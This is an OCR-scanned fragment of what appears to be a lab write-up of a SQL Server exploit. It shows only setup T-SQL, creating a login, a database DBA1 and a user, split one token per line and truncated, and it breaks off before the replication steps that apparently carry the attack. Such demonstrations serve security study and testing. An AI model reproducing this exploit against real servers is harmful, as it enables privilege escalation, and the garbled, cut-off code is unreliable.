
Step-by-Step Exploit
Demonstration
The following is a reproduction for a lab/test environment:
First, create a regular login and database user:
1
USE
master
;
2
GO
3
CREATE
LOGIN
[
RegularLogin
]
WITH
PASSWORD
=
4
GO
5
CREATE
DATABASE
DBA1
;
6
GO
7
USE
DBA1
;
8
GO
9
CREATE
USER
[
RegularLogin
]
FOR
LOGIN
[
Regula
10
GO
Next, enable replication options and create a publication